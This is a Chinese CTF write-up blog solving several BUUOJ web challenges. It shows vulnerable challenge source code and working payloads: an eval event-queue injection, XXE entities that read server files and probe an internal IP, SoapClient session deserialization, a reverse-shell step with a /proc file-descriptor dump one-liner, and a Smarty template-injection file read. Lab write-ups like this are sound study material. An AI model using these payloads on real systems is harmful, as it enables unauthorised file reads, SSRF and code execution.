这篇blog将汇总buuoj所有一分题的解题思路。
1. python
1.1 python代码审计
1.1.1 [DDCTF 2019]homebrew event loop
参考资料:
1、https://www.cnblogs.com/wangtanzhi/p/12309335.html
2、https://blog.cindemor.com/post/ctf-web-16.html
3、https://blog.csdn.net/zz_Caleb/article/details/92170270
4、Flask(__name__) https://www.cnblogs.com/chaojiyingxiong/p/9549987.html
5、Python序列添加元素方法中+,+=,extend()和append()的区别 https://blog.csdn.net/qq_24805141/article/details/81427496
6、flask的request模块的属性 https://www.cnblogs.com/wangjikun/p/6935592.html
from flask import Flask, session, request, Response
import urllib
app = Flask(__name__)
app.secret_key = '*********************' # censored
url_prefix = '/d5afe1f66147e857'
def FLAG():
return '*********************' # censored
def trigger_event(event):
# trigger_event('action:view;index')
# 把event加入队列
#trigger_event函数的功能就是把传参加入到event_queue[]中,然后在execute_event_loop中进行利用。
session['log'].append(event)
if len(session['log']) > 5:
session['log'] = session['log'][-5:]
#最后5个字符
if type(event) == type([]):
request.event_queue += event
else:
request.event_queue.append(event)
def get_mid_str(haystack, prefix, postfix=None):
#get_mid_str函数的作用就是截取出原始字符串中第二个参数之后的所有字符,如果第三个参数不为空,则在原始字符串中截取第二个参数和第三个参数中间的字符串。
haystack = haystack[haystack.find(prefix)+len(prefix):]
#find返回第一次出现的位置,默认起始位置为0。
if postfix is not None:
haystack = haystack[:haystack.find(postfix)]
return haystack
class RollBackException:
pass
def execute_event_loop():
valid_event_chars = set(
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789:;#')
resp = None
while len(request.event_queue) > 0:
# `event` is something like "action:ACTION;ARGS0#ARGS1#ARGS2......"
event = request.event_queue[0]
request.event_queue = request.event_queue[1:]
# 取出event_queue中的值(也就是我们存放进去的参数),然后去除第一个元素,相当于把首个元素弹出并进行利用。
if not event.startswith(('action:', 'func:')):
# Python startswith() 方法用于检查字符串是否是以指定子字符串开头,如果是则返回 True,否则返回 False。逗号分隔两个选项。
continue
for c in event:
# event = request.event_queue[0]
# 判断是否有非白名单的字符
if c not in valid_event_chars:
break
else:
is_action = event[0] == 'a'
# 判断is_action的状态,0或者1,其实是判断开头是不是action
action = get_mid_str(event, ':', ';')
# 举例子:action:view;index
# 如果是多参数的话,可以用#分隔
args = get_mid_str(event, action+';').split('#')
try:
event_handler = eval(
action + ('_handler' if is_action else '_function'))
#为了在此处实现代码执行,需要注释掉后面的拼接部分。
ret_val = event_handler(args)
except RollBackException:
if resp is None:
resp = ''
resp += 'ERROR! All transactions have been cancelled. <br />'
resp += '<a href="./?action:view;index">Go back to index.html</a><br />'
session['num_items'] = request.prev_session['num_items']
session['points'] = request.prev_session['points']
break
except Exception, e:
if resp is None:
resp = ''
# resp += str(e) # only for debugging
continue
if ret_val is not None:
if resp is None:
resp = ret_val
else:
resp += ret_val
if resp is None or resp == '':
resp = ('404 NOT FOUND', 404)
session.modified = True
return resp
@app.route(url_prefix+'/')
def entry_point():
# 网站入口点
querystring = urllib.unquote(request.query_string)
request.event_queue = []
if querystring == '' or (not querystring.startswith('action:')) or len(querystring) > 100:
querystring = 'action:index;False#False'
if 'num_items' not in session:
session['num_items'] = 0
session['points'] = 3
session['log'] = []
request.prev_session = dict(session)
trigger_event(querystring)
return execute_event_loop()
# handlers/functions below --------------------------------------
# 页面渲染,三个页面
def view_handler(args):
page = args[0]
html = ''
html += '[INFO] you have {} diamonds, {} points now.<br />'.format(
session['num_items'], session['points'])
if page == 'index':
html += '<a href="./?action:index;True%23False">View source code</a><br />'
html += '<a href="./?action:view;shop">Go to e-shop</a><br />'
html += '<a href="./?action:view;reset">Reset</a><br />'
elif page == 'shop':
html += '<a href="./?action:buy;1">Buy a diamond (1 point)</a><br />'
elif page == 'reset':
del session['num_items']
html += 'Session reset.<br />'
html += '<a href="./?action:view;index">Go back to index.html</a><br />'
return html
def index_handler(args):
# 下载源码
bool_show_source = str(args[0])
bool_download_source = str(args[1])
if bool_show_source == 'True':
source = open('eventLoop.py', 'r')
html = ''
if bool_download_source != 'True':
html += '<a href="./?action:index;True%23True">Download this .py file</a><br />'
html += '<a href="./?action:view;index">Go back to index.html</a><br />'
for line in source:
if bool_download_source != 'True':
html += line.replace('&', '&').replace('\t', ' '*4).replace(
' ', ' ').replace('<', '<').replace('>', '>').replace('\n', '<br />')
else:
html += line
source.close()
if bool_download_source == 'True':
headers = {}
headers['Content-Type'] = 'text/plain'
headers['Content-Disposition'] = 'attachment; filename=serve.py'
return Response(html, headers=headers)
else:
return html
else:
trigger_event('action:view;index')
def buy_handler(args):
# 增加钻石
num_items = int(args[0])
if num_items <= 0:
return 'invalid number({}) of diamonds to buy<br />'.format(args[0])
session['num_items'] += num_items
# 先加上num_items
trigger_event(['func:consume_point;{}'.format(
num_items), 'action:view;index'])
# trigger_event(['func:consume_point;','action:view;index'])
def consume_point_function(args):
# 计算价钱,进行减钱
point_to_consume = int(args[0])
if session['points'] < point_to_consume:
raise RollBackException()
session['points'] -= point_to_consume
def show_flag_function(args):
flag = args[0]
# return flag # GOTCHA! We noticed that here is a backdoor planted by a hacker which will print the flag, so we disabled it.
return 'You naughty boy! ;) <br />'
def get_flag_handler(args):
if session['num_items'] >= 5:
# show_flag_function has been disabled, no worries
trigger_event('func:show_flag;' + FLAG())
trigger_event('action:view;index')
if __name__ == '__main__':
app.run(debug=False, host='0.0.0.0')
final_payload:
?action:trigger_event#;action:buy;5#action:get_flag;
第一个#用于注释,第二个#分隔参数
让eval()去执行trigger_event(),并且在后面跟两个命令作为参数,分别是buy和get_flag,那么buy和get_flag便先后进入队列。

得到session后,python3 fl*3.py decode -c content
2. xxe
2.1 xxe文件读取
2.1.1 [NCTF2019]True XML cookbook
考点:xxe + ssrf
利用xxe进行ssrf打内网,内网ip的几个文件:/etc/hosts,/proc/net/arp,/proc/net/fib_trie
根据/etc/hosts得到内网地址,扫描内网网段(burpsuite)得到正确flag所在地址。
step1:可以读取doLogin.php的内容
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY file SYSTEM "php://filter/read=convert.base64-encode/resource=/var/www/html/doLogin.php">
 ]>
<user><username>&file;</username><password>456</password></user>
<?php
/**
* autor: c0ny1
* date: 2018-2-7
*/
$USERNAME = 'admin'; //账号
$PASSWORD = '024b87931a03f738fff6693ce0a78c88'; //密码
$result = null;
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
try{
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$username = $creds->username;
$password = $creds->password;
if($username == $USERNAME && $password == $PASSWORD){
$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",1,$username);
}else{
$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",0,$username);
}
}catch(Exception $e){
$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",3,$e->getMessage());
}
header('Content-Type: text/html; charset=utf-8');
echo $result;
?>step2:getflag

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY[
<!ENTITY xxe SYSTEM "http://173.137.200.11">]>
<user><username>&xxe;</username><password>1</password></user>
3. 反序列化
3.1 session的反序列化
3.1.1 bestphp’s revenge
考点:session的反序列化 + extract变量覆盖 +SoapClient原生类的使用
参考资料:
1、[LCTF]bestphp's revenge https://www.cnblogs.com/20175211lyz/p/11515519.html#1%E3%80%81soapclient%E8%A7%A6%E5%8F%91%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%AF%BC%E8%87%B4ssrf
2、LCTF 2018 Writeup -- Nu1L https://xz.aliyun.com/t/3341#toc-13
3、从几道CTF题看SOAP安全问题 https://www.anquanke.com/post/id/153065#h2-1
4、PHP : Winning the race against PHP (alternative way to easy_php @ N1CTF2018) http://dann.com.br/php-winning-the-race-condition-vs-temporary-file-upload-alternative-way-to-easy_php-n1ctf2018/
5、[转载]CRLF Injection漏洞的利用与实例分析 https://www.jianshu.com/p/d4c304dbd0af
6、Class 'SoapClient' not found 解决方法 https://www.cnblogs.com/xlw1219/p/3198261.html
思路:
step1:用session_start设置serialize_handler为php_serialize, $_SESSION['name'] 处注入poc。
step2:session_start处实现反序列化,得到上一步poc里的SoapClient类,call_user_func调用SoapClient, 使SoapClient发送请求 。
step3:带上指定的PHPSESSID访问index.php,var_dump($_SESSION),即输出flag。
注意事项:
1、\n、\r用双引号括起来表示换行、回车,而用单引号括起来,仅表示字符,这一点在写poc的时候是个坑。
(Windows系统里面,每行结尾是“<回车><换行>”,即“\r\n”;)
2、burpsuite改包的时候要修改Content-Length,即为post内容的长度。
4. rce
4.1 反弹shell
4.1.1 [V&N2020 公开赛]CHECKIN
考点:反弹shell
参考资料:
1、https://www.cnblogs.com/yesec/p/12387671.html
2、https://www.cnblogs.com/Wanghaoran-s1mple/p/12514481.html
源代码:
from flask import Flask, request
import os
app = Flask(__name__)

flag_file = open("flag.txt", "r")
# flag = flag_file.read()
# flag_file.close()
#
# @app.route('/flag')
# def flag():
#     return flag
## want flag? naive!

# You will never find the thing you want:) I think
@app.route('/shell')
def shell():
    os.system("rm -f flag.txt")
    exec_cmd = request.args.get('c')
    os.system(exec_cmd)
    return "1"

@app.route('/')
def source():
    return open("app.py","r").read()

if __name__ == "__main__":
    app.run(host='0.0.0.0')
思路:
step1:反弹shell
step2: 文件描述符储存在/proc/<pid>/fd<id>
python3 -c "import os;[os.system('cat /proc/'+str(i)+'/fd/3') for i in range(0,20)]"注意事项:
/shell路由下提交参数。
5. ssti
5.1 smarty
5.1.1 [CISCN2019 华东南赛区]Web11
考点:smarty ssti模板注入
参考资料:
1、https://www.cnblogs.com/mech/p/12901173.html
paylaod:
7{*comment*}7     判断smarty模板注入
{if readfile("/flag")}{/if}    getflag


